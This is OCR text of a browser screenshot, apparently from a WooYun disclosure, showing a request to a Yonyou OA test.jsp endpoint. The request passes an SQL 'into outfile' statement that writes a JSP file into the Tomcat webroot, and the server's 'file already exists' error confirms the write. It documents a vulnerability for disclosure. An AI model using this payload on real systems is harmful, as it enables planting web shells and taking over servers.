 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
新建网页 1 http://oa.yo.../wooyun.jsp
oa.yonho.com/yyoa/common/js/menu/test.jsp?doType=101&S1=select 'wooyun' into outfile "d://UFseeyon/OA/tom 百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://oa.yonho.com/yyoa/common/js/menu/test.jsp
?doType=101
&S1=select 'wooyun' into outfile "d://UFseeyon/OA/tomcat/webapps/yyoa/wooyun.jsp"
Enable Post data Enable Referrer
java.lang.Exception: java.sql.SQLException: File 'd://UFseeyon/OA/tomcat/webapps/yyoa/wooyun.jsp' already exists
63
www.wooyun.org